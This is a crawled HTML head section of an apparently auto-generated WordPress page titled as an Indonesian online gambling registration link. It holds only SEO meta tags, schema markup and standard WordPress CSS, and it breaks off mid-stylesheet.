

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/
body_size: 17358
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang</title>
	<meta name="description" content="Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang" />
	<link rel="canonical" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang" />
	<meta property="og:description" content="Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang" />
	<meta property="og:url" content="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/" />
	<meta property="og:site_name" content="LavozTelurica" />
	<meta property="article:published_time" content="2023-05-24T23:39:22+00:00" />
	<meta property="og:image" content="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang" />
	<meta name="twitter:description" content="Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#article","isPartOf":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/"},"author":{"name":"admin","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"headline":"Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang","datePublished":"2023-05-24T23:39:22+00:00","mainEntityOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/"},"wordCount":2074,"commentCount":0,"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Bandar balap Kuda"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/","url":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/","name":"Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang","isPartOf":{"@id":"https://lavoztelurica.com/#website"},"primaryImageOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#primaryimage"},"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-05-24T23:39:22+00:00","author":{"@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"description":"Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang","breadcrumb":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#primaryimage","url":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavoztelurica.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia Tamiang Layang"}]},{"@type":"WebSite","@id":"https://lavoztelurica.com/#website","url":"https://lavoztelurica.com/","name":"LavozTelurica","description":"Panduan Lengkap Bandar Judi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavoztelurica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lavoztelurica.com"],"url":"https://lavoztelurica.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LavozTelurica &raquo; Feed" href="https://lavoztelurica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 